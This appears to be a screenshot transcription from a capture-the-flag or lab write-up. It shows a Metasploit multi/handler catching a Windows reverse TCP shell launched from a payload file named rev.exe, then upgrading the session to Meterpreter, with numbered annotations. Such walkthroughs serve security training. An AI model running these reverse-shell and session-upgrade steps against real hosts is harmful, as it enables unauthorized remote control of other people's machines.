 PS C:\Users\Sarah> start-process .\rev.exe 2. starting the shell
PS C:\Users\Sarah>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload ⇒ windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
1. starting the handler
lhost ⇒ tun0
msf6 exploit(multi/handler) > set lport 9001
lport ⇒ 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.4:9001
[*] Command shell session 1 opened (10.10.16.4:9001 → 10.10.10.59:50361) at 2022-08-31 19:54:52 -0400
3. catching the shell
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
C:\Users\Sarah>
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 1 4. upgrading the shell to a meterpreter
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.16.4:4433
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.10.10.59
[*] Meterpreter session 2 opened (10.10.16.4:4433 → 10.10.10.59:50368) at 2022-08-31 19:55:46 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions 2 5. obtained a meterpreter session
[*] Starting interaction with 2...
meterpreter >